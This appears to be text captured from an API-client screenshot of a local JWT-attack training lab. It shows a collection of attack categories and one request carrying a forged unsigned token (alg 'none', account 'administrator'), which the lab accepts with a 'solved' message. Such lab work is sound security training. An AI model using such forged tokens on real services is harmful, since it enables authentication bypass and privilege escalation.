 Search collections
JWT-attacks
key-confusion
none
POST none-obtain-token
POST none-send-token
weak-secret
key-injection
jwks-spoofing
kid
HTTP JWT-attacks / none / none-send-token
Save
Share
POST
https://127.0.0.1/jwt/none
Send
Docs Params Authorization Headers (9) Body Scripts Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON
Schema Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiYWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzk1NTQ3ODY2LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results
200 OK • 9 ms • 463 B •
e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "administrator",
10 "role": "User",
11 "iat": 1795547866,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }